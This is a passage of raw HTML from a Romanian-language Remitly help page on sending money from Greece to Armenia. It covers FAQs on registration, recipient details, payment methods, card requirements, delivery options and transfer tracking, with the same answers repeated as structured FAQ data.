</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/gr/ro/help/article/how-to-send-a-transfer" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Află mai multe despre opțiunile privind transferurile de bani.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Cum pot primi bani în Armenia?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Dacă îți sunt trimiși bani în Armenia, poți alege să primești banii prin metoda de livrare cea mai convenabilă pentru tine.<br>&nbsp;<br>Asigură-te că anunți expeditorul cum vrei să primești banii.<br>&nbsp;<br>Opțiunile de livrare pe care le poți alege variază în funcție de țara în care primești banii. Opțiunile pe care le puteți alege sunt:<br>&nbsp;<br>Depunere în cont<br>Depunerea în cont este cea mai potrivită opțiune dacă ai un cont bancar și vrei să economisești bani sau să retragi numerar atunci când ai nevoie.<br>&nbsp;<br>Retragere de numerar<br>Dacă nu folosești un cont bancar sau preferi doar să folosești numerar, aceasta este o opțiune excelentă. Găsește o locație de retragere convenabilă pentru tine din apropiere, apoi retrage banii folosind un act de identitate cu fotografie și un număr de referință.<br>&nbsp;<br>Bani pe mobil<br>Dacă folosești o aplicație pe telefon pentru a plăti pentru produsele și serviciile de care ai nevoie, să primești bani direct în aplicația ta de bani pe mobil ar putea fi cea mai convenabilă opțiune, mai ales dacă nu ai servicii bancare online sau un cont bancar.<br>&nbsp;<br>Trimitere la adresă<br>Dacă locuiești în Republica Dominicană, Filipine sau Vietnam, îți putem livra în numerar direct prin curier. Această opțiune este o alegere bună dacă locuiești într-o zonă rurală sau nu îți este ușor să ajungi la o locație de retragere de numerar din apropiere.<br>&nbsp;<br>Dacă locuiești în Armenia, iar un prieten sau un membru al familiei îți trimite bani folosind Remitly, poți afla mai multe despre opțiunile de primire a banilor și despre ce vei avea nevoie pentru a-i retrage</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/gr/ro/help/article/receiving-money-options" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Află mai multe despre primirea banilor acolo unde locuiești.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Cât costă să trimiți bani din Grecia în Armenia cu Remitly?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Una dintre misiunile noastre este de a-ți oferi cursuri valutare excelente, fără comisioane ascunse, astfel încât mai mulți bani să ajungă acasă.<br>&nbsp;<br>Pentru a afla mai multe despre comisioanele noastre de transfer și despre cursurile valutare pentru trimiterea de bani din  către Armenia, vizitați pagina de prețuri.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/gr/ro/armenia/pricing" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Află mai multe despre cât costă să trimiți bani cu Remitly.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Cum pot plăti pentru transferul meu de bani către Armenia din Grecia?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Opțiunile de plată sunt flexibile când folosești aplicația Remitly, dar variază în funcție de locația ta, adică de unde trimiți banii.<br>&nbsp;<br>În lista de mai jos poți vedea diferitele tipuri de plată acceptate de aplicația Remitly. Unele metode de plată sunt acceptate pentru Grecia și pentru toate țările expeditoare, în timp ce altele sunt unice pentru anumite țări.<br>&nbsp;<br>Metode de plată acceptate de Remitly:<br>&nbsp;<ul>
<li>Visa și Mastercard (carduri de debit sau carduri de credit) — toate țările expeditoare.</li>
<li>Apple Pay — Uniunea Europeană, Regatul Unit și Singapore.</li>
<li>Carduri preplătite— toate țările expeditoare.</li>
<li>Carduri Maestro — Uniunea Europeană și Regatul Unit.</li>
<li>Transferuri bancare (denumite și Faster Payments) – Regatul Unit.</li>
<li>Cont bancar - SUA, Canada și Australia.</li>
<li>Klarna (denumită și Sofort) – Austria și Germania. - iDEAL — Țările de Jos.</li>
<li>Transferuri manuale (denumite uneori transferuri de credit SEPA) — Franța.</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/gr/ro/help/article/paying-for-your-transfer" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Află mai multe despre efectuarea plății pentru transferurile de bani.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Ce carduri de debit sau de credit pot folosi pentru a plăti pentru transferul meu de bani către Armenia?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Dacă vrei să folosești un card de debit sau de credit pentru transferul de bani către Armenia, cardul tău trebuie să includă următoarele detalii:<br>&nbsp;<ul>
<li>Numele indicat pe cardul de debit sau de credit trebuie să corespundă cu numele din profilul tău Remitly.</li>
<li>O dată de expirare validă. În general, un card este valid până la sfârșitul ultimei zile a lunii în care expiră. În cazul în care cardul tău are data de expirare 12/25, atunci este valabil până la 31 decembrie 2025.</li>
<li>Cardul de debit sau de <a class="f1idy7ti" href="https://www.remitly.com/gr/ro/landing/financial-glossary" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}">credit</a> trebuie să includă un cod CVV sau CVC (un număr format din trei sau patru cifre aflat pe spatele cardului).<br>&nbsp;<br>Acceptăm carduri de debit sau de credit Visa sau Mastercard în Grecia și în toate celelalte țări expeditoare.<br>&nbsp;<br>De asemenea, poți folosi carduri Maestro în Uniunea Europeană și în Regatul Unit și carduri de debit preplătite în SUA, Uniunea Europeană, Regatul Unit, Canada și Australia.<br>&nbsp;<br>De asemenea, este posibil să poți folosi un card Interac dacă te afli în Canada, cu condiția să fie co-branded cu sigla Mastercard sau Visa și să aibă o dată de expirare și un cod CVV sau CVC.<br>&nbsp;<br>Este posibil să se aplice comisioane suplimentare dacă folosești un card de credit. Unele companii de carduri de credit și bănci pot percepe comisioane de prelucrare suplimentare, deoarece transferurile sunt considerate retrageri de numerar.<br>&nbsp;<br>S-ar putea să ți se perceapă un comision și atunci când folosești un card de credit pentru a plăti pentru transfer.</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/gr/ro/help/article/paying-with-card" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Mai multe despre efectuarea plății pentru transferurile de bani cu un card.</span></a></div></details></li></ul></div></div><script type="application/ld+json" nonce="0de59ef4a905bb39b6f0d22f2aa9b45636cb697a43b1b88d164494ae79ec09d9">{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Cum mă înregistrez pentru Remitly pentru a trimite bani în  Armenia din Grecia?","acceptedAnswer":{"@type":"Answer","text":"Este ușor să te înregistrezi la Remitly. Tot ce trebuie să faci este să-ți creezi contul și poți începe să trimiți bani către Armenia. \n&nbsp;\nOferim cursuri valutare excelente, o aplicație și un site web securizate și opțiuni de livrare rapidă.\n&nbsp;\nTe poți înregistra la Remitly folosind aplicația pentru smartphone din App Store sau din Google Play Store sau vizitând Remitly.com în browserul web.\n&nbsp;\nPentru a trimite bani către Armenia folosind dispozitivul mobil, descarcă aplicația Remitly din App Store sau din Google Play Store. \n&nbsp;\nDacă vrei să folosești un browser web pentru a trimite bani către Armenia de pe tabletă, laptop sau computer, accesează Remitly.com."}},{"@type":"Question","name":"De ce informații am nevoie pentru a transfera bani în Armenia din Grecia","acceptedAnswer":{"@type":"Answer","text":"Pentru a începe transferul internațional de bani către Armenia, vei avea nevoie de câteva detalii importante despre persoana căreia îi trimiți bani (numită destinatar). \n&nbsp;\nDetaliile de care vei avea nevoie pentru transferul de bani sunt următoarele: \n&nbsp;\n- Numele destinatarului, exact așa cum apare pe actul de identitate.\n- Adresa destinatarului (asigură-te că aceasta corespunde cu adresa din actul de identitate).\n- Numărul de telefon al destinatarului.\n&nbsp;\nDacă vrei să transferi banii direct în contul bancar al destinatarului, vei avea nevoie și de aceste detalii de plată: \n&nbsp;\n- Numele băncii destinatarului.\n- Numărul [contului bancar](https://www.remitly.com/gr/ro/landing/financial-glossary) al destinatarului.\n&nbsp;\nAcum ești gata să începi transferul de bani și să alegi cele mai potrivite opțiuni de livrare pentru tine și destinatarul tău."}},{"@type":"Question","name":"Cum creez primul transfer de bani din Grecia către Armenia?","acceptedAnswer":{"@type":"Answer","text":"Când folosești Remitly, este ușor să creezi un transfer de bani din Grecia către Armenia. Durează doar câteva minute să începi. \n&nbsp;\nDacă este primul transfer de bani, [înregistrează-te la Remitly](https://www.remitly.com/gr/ro/help/article/sign-up) folosind aplicația pentru smartphone din [App Store](https://apps.apple.com/us/app/send-money-with-remitly/id674258465?_branch_match_id=1103288382302620344) sau din [Google Play Store](https://play.google.com/store/apps/details?id=com.remitly.androidapp&_branch_match_id=1103288382302620344) sau vizitând Remitly.com în browserul web.\n&nbsp;\nPentru a te pregăti pentru transferul internațional de bani către Armenia, vei avea nevoie de câteva detalii importante despre persoana căreia îi trimiți bani (această persoană este numită destinatar). Este posibil să-ți cerem documente suplimentare în funcție de suma trimisă sau dacă nu reușim să-ți verificăm identitatea.\n&nbsp;\nDetaliile de care vei avea nevoie pentru transferul de bani sunt următoarele: \n&nbsp;\n- Numele destinatarului, exact așa cum apare pe actul de identitate.\n- Adresa destinatarului (asigură-te că aceasta corespunde cu adresa din actul de identitate).\n- Numărul de telefon al destinatarului.\n&nbsp;\nDacă vrei să transferi banii direct în contul bancar al destinatarului, vei avea nevoie și de aceste detalii de plată: \n&nbsp;\n- Numărul contului bancar al destinatarului.\n- Numele băncii către care se trimit banii.\n&nbsp;\nAcum ești gata să începi transferul de bani către Armenia.\n&nbsp;\nSelectează **Începe** sau **Trimite bani** în aplicația Remitly sau **Trimite bani** dacă folosești Remitly în browserul web.\n&nbsp;\nIntrodu suma de bani pe care vrei s-o trimiți către euro. Suma pe care o va primi destinatarul o vom afișa automat în euro. \n&nbsp;\nCând introduci suma de bani pe care vrei s-o trimiți în euro către Armenia, vei vedea opțiunile de livrare disponibile și vei putea alege opțiunea potrivită pentru tine și destinatarul tău. \n&nbsp;\nAcum alege metoda de livrare. Consultă persoana căreia îi trimiți bani în Armenia și află cum ar dori să primească banii. \n&nbsp;\n În funcție de țara în care trimiți bani, Remitly oferă aceste metode de livrare: \n&nbsp;\n- Depunere în cont\n- Retragere de numerar\n- Trimitere la adresă\n- Bani pe mobil \n&nbsp;\nDacă selectezi **Depunere în cont** ca metodă de livrare către Armenia, va trebui să introduci informații despre contul bancar al destinatarului. \n&nbsp;\nDacă selectezi Retragere de numerar ca metodă de livrare, îți vom cere să alegi o locație de retragere din lista noastră de furnizori de livrare disponibili în Armenia, care este cea mai convenabilă pentru destinatarul tău.\n&nbsp;\nApoi introdu numele complet al destinatarului. Consultă destinatarul pentru a te asigura că numele pe care l-ai introdus corespunde numelui de pe actul de identitate al destinatarului.\n&nbsp;\nDacă alegi Retragere de numerar ca metodă de livrare și vrei să trimitem un mesaj text destinatarului când sosesc banii la locația de retragere, adaugă numărul de telefon mobil al destinatarului.\n&nbsp;\nDacă ai ales o altă opțiune de livrare, este posibil să-ți cerem adresa de e-mail sau detaliile despre adresa destinatarului.\n&nbsp;\nAcum introdu numele tău, exact așa cum apare pe actul tău de identitate, care trebuie să fie valabil. Îți vom cere numărul de telefon și adresa.\n&nbsp;\nApoi introdu data nașterii. Este important să introduci corect data nașterii, așa cum apare pe actul de identitate, deoarece este posibil să avem nevoie de aceste informații pentru a-ți verifica identitatea mai târziu. \n&nbsp;\nAcum este timpul să alegi cum vrei să plătești pentru transferul de bani către Armenia. Introdu informațiile contului bancar, informațiile cardului de credit sau de debit sau detaliile altei metode de plată. \n&nbsp;\nOpțiunile de plată pot varia în funcție de locul de unde trimiți banii. Poți actualiza oricând metoda de plată pentru transferurile viitoare. \n&nbsp;\nConsultă rezumatul transferului pentru a te asigura că totul este corect. Vei vedea toate detaliile pe care tocmai le-ai introdus, precum și data estimată a sosirii. \n&nbsp;\nDacă trebuie să faci modificări, pur și simplu selectează Editează lângă informațiile pe care vrei să le actualizezi, după care vei putea să modifici sau să corectezi detaliile. \n&nbsp;\nCând ești gata să trimiți transferul de bani către Armenia, selectează **Trimite banii**. \n&nbsp;\nUltimul pas este să aștepți procesarea transferului. Este important să rămâi pe ecranul de procesare până când se încarcă următoarea pagină. S-ar putea să avem nevoie să oferi mai multe informații sau să corectezi o problemă. \n&nbsp;\nCând vezi un ecran de confirmare pentru transferul de bani din Grecia către Armenia, totul este gata.\n&nbsp;\nPoți urmări transferul de bani din Grecia către Armenia la fiecare pas și poți alege să primești actualizări regulate legate de transfer prin mesaje text, e-mailuri și/sau notificări în aplicație. \n&nbsp;\nDacă alegi Retragere de numerar ca metodă de livrare, este posibil ca persoana căreia îi trimiți bani în Armenia să primească un mesaj text când banii ajung la locația de retragere."}},{"@type":"Question","name":"Ce se întâmplă după ce trimit transferul de bani către Armenia?","acceptedAnswer":{"@type":"Answer","text":"Vom trimite o chitanță de confirmare la adresa de e-mail pe care ai indicat-o. \n&nbsp;\nApoi vom livra banii destinatarului, în Armenia. Când sosește transferul, te vom anunța.\n&nbsp;\nȘtim că trimiterea de bani în străinătate poate fi o sarcină stresantă, dar suntem aici pentru a te ajuta. Pentru a profita la maxim de Remitly: \n&nbsp;\n- Află cum să modifici transferul înainte să sosească.\n- Urmărește transferul.\n- Află cum poți câștiga recompense când recomanzi serviciile noastre prietenilor și familiei. \n- Consultă biblioteca din Centrul nostru de ajutor pentru a obține răspunsuri la toate întrebările tale."}},{"@type":"Question","name":"Pot urmări transferul de bani din Grecia către Armenia? ","acceptedAnswer":{"@type":"Answer","text":"Da, poți urmări transferul de bani din Grecia către Armenia la fiecare pas și poți alege să primești actualizări regulate legate de transfer prin mesaje text, e-mailuri și/sau notificări în aplicație.\n&nbsp;\nDacă alegi Retragere de numerar ca metodă de livrare, este posibil ca persoana căreia îi trimiți bani în Armenia să primească un mesaj text când banii ajung la locația de retragere.\n&nbsp;\nCând te conectezi la profilul tău Remitly folosind aplicația noastră sau site-ul nostru web, starea transferurilor Remitly te ajută să înțelegi unde se află transferul din Grecia către Armenia la fiecare pas și când va ajunge transferul.\n&nbsp;\nTu și cei dragi știți când va ajunge transferul și astfel aveți multă liniște sufletească.\n"}},{"@type":"Question","name":"Cum văd starea transferului de bani din Grecia către Armenia?","acceptedAnswer":{"@type":"Answer","text":"Starea transferului prin Remitly te ajută să înțelegi unde sunt banii tăi și când vor ajunge la destinație. \n&nbsp;\nUrmează aceste instrucțiuni pentru a găsi și verifica starea transferului: \n&nbsp;\nÎn aplicația Remitly\nDeschide aplicația Remitly și conectează-te la profilul tău Remitly. Poți vedea cele mai recente transferuri în fila Acasă. Selectează transferul dorit pentru a obține mai multe detalii, inclusiv numărul de referință și informații suplimentare despre starea transferului. Dacă vrei să vezi istoricul transferurilor, selectează Vezi tot.\n&nbsp;\nPe Remitly.com \nConectează-te la profilul tău Remitly și selectează opțiunea Istoricul transferurilor din meniu. Poți vedea întregul istoric al transferurilor și poți filtra pentru a vedea doar transferurile în curs sau livrate.\n&nbsp;\nMesaje de la Remitly\nDacă ai ales să primești notificări prin e-mail, mesaje text și/sau în aplicație, îți vom oferi informații actualizate la fiecare pas al transferului de bani folosind opțiunile de notificare pe care le preferi. Aceste notificări vor include numărul de referință al transferului.\n&nbsp;\nDacă trimiți un transfer, poți găsi numărul de referință pentru urmărirea transferului în partea de sus a paginii cu detaliile transferului, după numele destinatarului.\n&nbsp;\nDacă urmează să primești un transfer și ai ales metoda de livrare Retragere de numerar, numărul de referință pentru urmărirea transferului este inclus în mesajul text pe care îl primești de la Remitly după ce banii sunt gata pentru retragere. Dacă nu ai primit un mesaj text de la Remitly, cere expeditorului să-ți comunice numărul de referință. \n&nbsp;\nDacă primești transferul la un punct de retragere în numerar, vei avea nevoie de numărul de referință al transferului pentru a retrage banii Dacă ai nevoie de ajutor suplimentar, poți afla mai multe folosind ghidul nostru pentru retragerea de numerar."}},{"@type":"Question","name":"Cât de repede pot să trimit bani din Grecia către Armenia?","acceptedAnswer":{"@type":"Answer","text":"Timpul necesar pentru livrarea fondurilor depinde de diverși factori, inclusiv de țara sau locația către care trimiți banii.\n&nbsp;\nEste posibil să oferim două viteze de livrare a banilor – uneori denumite Economy sau Express. \n&nbsp;\n- Îți recomandăm să folosești opțiunea Express atunci când ai nevoie să trimiți bani rapid. Poți plăti folosind cardul de debit sau de credit. \n- Dacă vrei un preț avantajos și transferul nu este urgent, alege Economy. \nPentru a vedea vitezele de livrare disponibile și prețurile pentru trimiterea banilor din Grecia către Armenia, mai întâi selectează țara dorită."}},{"@type":"Question","name":"Cum pot primi bani în Armenia?","acceptedAnswer":{"@type":"Answer","text":"Dacă îți sunt trimiși bani în Armenia, poți alege să primești banii prin metoda de livrare cea mai convenabilă pentru tine. \n&nbsp;\nAsigură-te că anunți expeditorul cum vrei să primești banii. \n&nbsp;\nOpțiunile de livrare pe care le poți alege variază în funcție de țara în care primești banii. Opțiunile pe care le puteți alege sunt: \n&nbsp;\nDepunere în cont\nDepunerea în cont este cea mai potrivită opțiune dacă ai un cont bancar și vrei să economisești bani sau să retragi numerar atunci când ai nevoie. \n&nbsp;\nRetragere de numerar\nDacă nu folosești un cont bancar sau preferi doar să folosești numerar, aceasta este o opțiune excelentă. Găsește o locație de retragere convenabilă pentru tine din apropiere, apoi retrage banii folosind un act de identitate cu fotografie și un număr de referință.\n&nbsp;\nBani pe mobil\nDacă folosești o aplicație pe telefon pentru a plăti pentru produsele și serviciile de care ai nevoie, să primești bani direct în aplicația ta de bani pe mobil ar putea fi cea mai convenabilă opțiune, mai ales dacă nu ai servicii bancare online sau un cont bancar.\n&nbsp;\nTrimitere la adresă\nDacă locuiești în Republica Dominicană, Filipine sau Vietnam, îți putem livra în numerar direct prin curier. Această opțiune este o alegere bună dacă locuiești într-o zonă rurală sau nu îți este ușor să ajungi la o locație de retragere de numerar din apropiere. \n&nbsp;\nDacă locuiești în Armenia, iar un prieten sau un membru al familiei îți trimite bani folosind Remitly, poți afla mai multe despre opțiunile de primire a banilor și despre ce vei avea nevoie pentru a-i retrage"}},{"@type":"Question","name":"Cât costă să trimiți bani din Grecia în Armenia cu Remitly?","acceptedAnswer":{"@type":"Answer","text":"Una dintre misiunile noastre este de a-ți oferi cursuri valutare excelente, fără comisioane ascunse, astfel încât mai mulți bani să ajungă acasă. \n&nbsp;\nPentru a afla mai multe despre comisioanele noastre de transfer și despre cursurile valutare pentru trimiterea de bani din  către Armenia, vizitați pagina de prețuri."}},{"@type":"Question","name":"Cum pot plăti pentru transferul meu de bani către Armenia din Grecia?","acceptedAnswer":{"@type":"Answer","text":"Opțiunile de plată sunt flexibile când folosești aplicația Remitly, dar variază în funcție de locația ta, adică de unde trimiți banii.\n&nbsp;\nÎn lista de mai jos poți vedea diferitele tipuri de plată acceptate de aplicația Remitly. Unele metode de plată sunt acceptate pentru Grecia și pentru toate țările expeditoare, în timp ce altele sunt unice pentru anumite țări.\n&nbsp;\nMetode de plată acceptate de Remitly: \n&nbsp;\n- Visa și Mastercard (carduri de debit sau carduri de credit) — toate țările expeditoare.\n- Apple Pay — Uniunea Europeană, Regatul Unit și Singapore.\n- Carduri preplătite— toate țările expeditoare.\n- Carduri Maestro — Uniunea Europeană și Regatul Unit.\n- Transferuri bancare (denumite și Faster Payments) – Regatul Unit.\n- Cont bancar - SUA, Canada și Australia.\n- Klarna (denumită și Sofort) – Austria și Germania. - iDEAL — Țările de Jos.\n- Transferuri manuale (denumite uneori transferuri de credit SEPA) — Franța."}},{"@type":"Question","name":"Ce carduri de debit sau de credit pot folosi pentru a plăti pentru transferul meu de bani către Armenia?","acceptedAnswer":{"@type":"Answer","text":"Dacă vrei să folosești un card de debit sau de credit pentru transferul de bani către Armenia, cardul tău trebuie să includă următoarele detalii: \n&nbsp;\n- Numele indicat pe cardul de debit sau de credit trebuie să corespundă cu numele din profilul tău Remitly.\n- O dată de expirare validă. În general, un card este valid până la sfârșitul ultimei zile a lunii în care expiră. În cazul în care cardul tău are data de expirare 12/25, atunci este valabil până la 31 decembrie 2025.\n- Cardul de debit sau de [credit](https://www.remitly.com/gr/ro/landing/financial-glossary) trebuie să includă un cod CVV sau CVC (un număr format din trei sau patru cifre aflat pe spatele cardului).\n&nbsp;\nAcceptăm carduri de debit sau de credit Visa sau Mastercard în Grecia și în toate celelalte țări expeditoare. \n&nbsp;\nDe asemenea, poți folosi carduri Maestro în Uniunea Europeană și în Regatul Unit și carduri de debit preplătite în SUA, Uniunea Europeană, Regatul Unit, Canada și Australia. \n&nbsp;\nDe asemenea, este posibil să poți folosi un card Interac dacă te afli în Canada, cu condiția să fie co-branded cu sigla Mastercard sau Visa și să aibă o dată de expirare și un cod CVV sau CVC.\n&nbsp;\nEste posibil să se aplice comisioane suplimentare dacă folosești un card de credit. Unele companii de carduri de credit și bănci pot percepe comisioane de prelucrare suplimentare, deoarece transferurile sunt considerate retrageri de numerar. \n&nbsp;\nS-ar putea să ți se perceapă un comision și atunci când folosești un card de credit pentru a plăti pentru transfer.\n"}}]}</script></div></div><div class="caribou-component" id="c-adca89d1-6086-452a-a7d6-0351662642b5" data-reactroot=""><div data-theme="light" class="f1lqvjfo"><div class="f1m77dj7 rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Transferuri fiabile de fiecare dată când trimiți bani înapoi acasă</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_locked_tue_s.NAqaLH4TnwyxKfD9.svg" class="f1k5j7xp" alt="Sigur și securizat" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">Sigur și securizat</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Siguranța ta este principala noastră prioritate. Securitatea pe mai multe niveluri îți protejează banii și datele.</span></div></div><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/help_icon_svg.jXAdG4zue8nc5H9v.svg" class="f1k5j7xp" alt="Asistență non-stop pentru clienți" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">Asistență non-stop pentru clienți</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Asistență rapidă și prietenoasă pentru tine și cei dragi.</span></div></div></div></div></div></div><div class="caribou-component" 